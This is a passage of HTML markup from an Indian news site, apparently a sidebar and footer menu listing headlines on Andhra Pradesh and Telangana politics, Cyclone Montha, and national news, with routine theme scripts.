            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8310</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5932</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5641</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5537</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4771</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4759</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4194</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3643</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "5537";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "1108";
tdBlocksArray.push(block_tdi_49);
</script><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/dream-home-delivered-andhra-joins-3-lakh-families-in-new-houses/"  rel="bookmark" class="td-image-wrap " title="Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/Andhra-Hands-Over-3-Lakh-Welfare-Homes-in-One-Day-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/Andhra-Hands-Over-3-Lakh-Welfare-Homes-in-One-Day-218x150.webp 218w, https://themangonews.com/storage/2025/11/Andhra-Hands-Over-3-Lakh-Welfare-Homes-in-One-Day-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/dream-home-delivered-andhra-joins-3-lakh-families-in-new-houses/"  rel="bookmark" title="Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses">Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-move-bcci-announces-%e2%82%b951-crore-reward-for-world-cup-winning-indian-womens-team/"  rel="bookmark" class="td-image-wrap " title="Historic Move! BCCI Announces ₹51 Crore Reward for World Cup-Winning Indian Women’s Team" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/₹51-Crore-Celebration-for-Indias-Queens-👑🇮🇳-218x150.jpg"  srcset="https://themangonews.com/storage/2025/11/₹51-Crore-Celebration-for-Indias-Queens-👑🇮🇳-218x150.jpg 218w, https://themangonews.com/storage/2025/11/₹51-Crore-Celebration-for-Indias-Queens-👑🇮🇳-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="₹51-Crore-Celebration-for-India’s-Queens-👑🇮🇳" title="Historic Move! BCCI Announces ₹51 Crore Reward for World Cup-Winning Indian Women’s Team" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-move-bcci-announces-%e2%82%b951-crore-reward-for-world-cup-winning-indian-womens-team/"  rel="bookmark" title="Historic Move! BCCI Announces ₹51 Crore Reward for World Cup-Winning Indian Women’s Team">Historic Move! BCCI Announces ₹51 Crore Reward for World Cup-Winning Indian&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pawan-kalyan-visits-cyclone-montha-ravaged-farms-in-krishna-district-pledges-government-support/"  rel="bookmark" class="td-image-wrap " title="Pawan Kalyan Visits Cyclone Montha Ravaged Farms in Krishna District, Pledges Government Support" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Pawan-Kalyan-on-Ground-–-Cyclone-Montha-Hits-Farms-Govt-Steps-In-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Pawan-Kalyan-on-Ground-–-Cyclone-Montha-Hits-Farms-Govt-Steps-In-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Pawan-Kalyan-on-Ground-–-Cyclone-Montha-Hits-Farms-Govt-Steps-In-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pawan Kalyan Visits Cyclone Montha Ravaged Farms in Krishna District, Pledges Government Support" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pawan-kalyan-visits-cyclone-montha-ravaged-farms-in-krishna-district-pledges-government-support/"  rel="bookmark" title="Pawan Kalyan Visits Cyclone Montha Ravaged Farms in Krishna District, Pledges Government Support">Pawan Kalyan Visits Cyclone Montha Ravaged Farms in Krishna District, Pledges&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-strikes-east-coast-imd-sounds-red-alert/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha Update" title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-strikes-east-coast-imd-sounds-red-alert/"  rel="bookmark" title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert">Cyclone Montha Strikes East Coast, IMD Sounds Red Alert</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/imd-cyclone-alert-cyclone-montha-to-hit-andhra-pradesh-coast-soon/"  rel="bookmark" class="td-image-wrap " title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IMD cyclone alert" title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/imd-cyclone-alert-cyclone-montha-to-hit-andhra-pradesh-coast-soon/"  rel="bookmark" title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon">IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5642";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1411";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-strikes-east-coast-imd-sounds-red-alert/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha Update" title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-strikes-east-coast-imd-sounds-red-alert/"  rel="bookmark" title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert">Cyclone Montha Strikes East Coast, IMD Sounds Red Alert</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/imd-cyclone-alert-cyclone-montha-to-hit-andhra-pradesh-coast-soon/"  rel="bookmark" class="td-image-wrap " title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IMD cyclone alert" title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/imd-cyclone-alert-cyclone-montha-to-hit-andhra-pradesh-coast-soon/"  rel="bookmark" title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon">IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/revanth-reddy-campaign-jubilee-hills-congress-steps-up-momentum/"  rel="bookmark" class="td-image-wrap " title="Revanth Reddy Campaign Jubilee Hills: Congress Steps Up Momentum" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Big-Push-in-Jubilee-Hills-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Big-Push-in-Jubilee-Hills-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Big-Push-in-Jubilee-Hills-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big-Push-in-Jubilee-Hills!" title="Revanth Reddy Campaign Jubilee Hills: Congress Steps Up Momentum" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/revanth-reddy-campaign-jubilee-hills-congress-steps-up-momentum/"  rel="bookmark" title="Revanth Reddy Campaign Jubilee Hills: Congress Steps Up Momentum">Revanth Reddy Campaign Jubilee Hills: Congress Steps Up Momentum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "8310";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "1662";
tdBlocksArray.push(block_tdi_53);
</script><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/navratri-9-days-special-deity-colour-prasad-guide-with-hidden-significance/"  rel="bookmark" class="td-image-wrap " title="Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden Significance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Nine-Days-Nine-Goddesses-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Nine-Days-Nine-Goddesses-218x150.webp 218w, https://themangonews.com/storage/2025/09/Nine-Days-Nine-Goddesses-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Navratri 9- Days Special" title="Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden Significance" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/navratri-9-days-special-deity-colour-prasad-guide-with-hidden-significance/"  rel="bookmark" title="Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden Significance">Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-inaugurates-mizorams-first-railway-line-aizawl-joins-indian-rail-network/"  rel="bookmark" class="td-image-wrap " title="PM Modi Inaugurates Mizoram’s First Railway Line: Aizawl Joins Indian Rail Network" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/PM-Modi-Inaugurated-Mizorams-First-Railway-Line-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/PM-Modi-Inaugurated-Mizorams-First-Railway-Line-218x150.webp 218w, https://themangonews.com/storage/2025/09/PM-Modi-Inaugurated-Mizorams-First-Railway-Line-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="PM Modi Inaugurated Mizoram’s First Railway Line" title="PM Modi Inaugurates Mizoram’s First Railway Line: Aizawl Joins Indian Rail Network" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-inaugurates-mizorams-first-railway-line-aizawl-joins-indian-rail-network/"  rel="bookmark" title="PM Modi Inaugurates Mizoram’s First Railway Line: Aizawl Joins Indian Rail Network">PM Modi Inaugurates Mizoram’s First Railway Line: Aizawl Joins Indian Rail&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/rahul-gandhi-urges-telangana-himachal-pradesh-cms-to-introduce-rohit-vemula-act-against-discrimination/"  rel="bookmark" class="td-image-wrap " title="Rahul Gandhi Urges Telangana, Himachal Pradesh CMs to Introduce Rohit Vemula Act Against Discrimination" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/04/25-April-39-218x150.png"  srcset="https://themangonews.com/storage/2025/04/25-April-39-218x150.png 218w, https://themangonews.com/storage/2025/04/25-April-39-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rahul Gandhi Rohit Vemula Act, Telangana Rohit Vemula Law, Himachal Pradesh Dalit Protection Law, Revanth Reddy Rohit Vemula Act, Sukhvinder Singh Sukhu News, Rohit Vemula Justice Campaign, Dalit Discrimination in Education, Congress Party Dalit Rights, Rohit Vemula Act Proposal, Rahul Gandhi Dalit Students Protection" title="Rahul Gandhi Urges Telangana, Himachal Pradesh CMs to Introduce Rohit Vemula Act Against Discrimination" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
